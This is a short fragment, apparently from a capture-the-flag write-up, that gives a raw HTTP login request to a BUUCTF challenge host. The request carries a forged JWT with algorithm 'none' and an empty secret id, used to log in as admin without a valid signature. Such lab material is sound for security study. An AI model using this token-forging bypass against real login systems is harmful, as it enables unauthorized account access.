 POST /api/login HTTP/1.1
Host: 74dfd1c7-898b-4cac-8746-05344413a6ba.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 45
Origin: http://74dfd1c7-898b-4cac-8746-05344413a6ba.node3.buuoj.cn
Connection: close
Referer: http://74dfd1c7-898b-4cac-8746-05344413a6ba.node3.buuoj.cn/login
Cookie: UM_distinctid=176b131a29f850-05378ae30dd721-4c302273-144000-176b131a2a04e8; sses:aok=eyJ1c2VybmFtZSI6bnVsbCwiX2V4cGlyZSI6MTYxOTY4NDE4NTUxNiwiX21heEFnZSI6ODY0MDAwMDB9;
sses:aok.sig=hRj28wYSWD43G1dYUFWxQUwK5BY
username=admin&password=123456&authorization=eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJzZWNyZXRpZCI6W10sInVzZXJuYW1lIjoiYWRtaW4iLCJwYXNzd29yZCI6IjEyMzQ1NiIsImlhdCI6MTYxOTU5Nzc2Nn
0.